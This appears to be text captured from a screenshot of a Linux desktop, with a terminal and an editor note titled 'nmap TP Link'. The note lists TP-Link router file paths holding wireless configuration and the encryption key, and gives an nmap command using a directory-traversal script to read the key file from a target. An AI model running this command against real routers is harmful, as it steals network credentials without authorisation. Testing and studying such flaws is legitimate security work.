 test : bash – Konsole
File Edit View Bookmarks Settings Help
[root@dhcppc2 scripts]#
nmap TP Link [modified] KWrite
File Edit View Bookmarks Tools Settings Help
New Open Save Save As Close Undo Redo
tmp/topology.cnf (Wireless configuration)
/tmp/ath0.ap_bss (Wireless encryption key)
nmap -p80 --script http-tplink-dir-traversal.nse --script-args rfile=/tmp/ath0.ap_bss -d -n -Pn <target>
Line: 35 Col: 42 LINE INS nmap TP Link